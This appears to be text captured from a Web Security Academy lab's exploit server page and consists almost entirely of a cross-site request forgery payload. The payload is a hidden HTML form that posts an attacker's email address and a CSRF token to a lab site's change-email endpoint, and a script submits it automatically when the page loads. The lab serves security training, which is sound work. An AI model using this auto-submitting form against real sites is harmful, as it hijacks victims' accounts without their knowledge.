 Craft a response
URL: https://exploit-0a9e00c003df5c0680c7077101ec00db.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<body>
<form action="https:/0a57003e03ce5cf8805c0809002500e5.web-security-academy.net/my-
account/change-email" method="POST">
<input type="hidden" name="email" value="attaquantTresMechant@JeFaisLeMal.com">
<input type="hidden" name="csrf" value="nNGBTE2fuTLBpCll6X3JC6qtBlzdlUvB">
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>